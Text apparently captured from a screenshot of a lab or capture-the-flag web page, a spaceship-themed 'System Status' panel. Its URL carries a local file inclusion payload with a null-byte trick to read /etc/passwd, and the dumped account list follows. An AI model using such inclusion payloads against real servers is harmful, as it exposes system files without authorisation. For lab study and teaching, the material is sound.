 Not secure 192.168.72.91/status.php?showPage=/etc/passwd%00 php
System Status:
Brown Alert: Flight System Nav Data Corrupt. Nav
System locked onto nearest Star
Please Update the Nav System
View Subsystem
Subsystem
Upload Data
View Subsystem
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false starbug:x:1000:1000::/home/starbug:/bin/bash